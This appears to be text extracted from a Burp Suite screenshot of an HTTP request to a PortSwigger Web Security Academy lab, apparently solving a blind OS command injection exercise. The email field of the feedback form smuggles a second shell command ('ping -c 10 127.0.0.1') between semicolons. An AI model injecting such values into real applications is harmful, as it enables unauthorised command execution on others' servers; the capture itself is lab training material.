 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0ab900d403b7a59ec0301c1100c800a6.web-security-academy.net
3 Cookie: session=aTdCnOeqWkmQ8GOPXBPIeMODY27XTDf0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: https://0ab900d403b7a59ec0301c1100c800a6.web-security-academy.net
11 Referer: https://0ab900d403b7a59ec0301c1100c800a6.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=OkSdHiNotpoYsI6oZdkCJNfnkovoIlPV&name=hi&email=hi%40gmail.com%3bping+-c+10+127.0.0.1%3b&subject=hi&
message=hi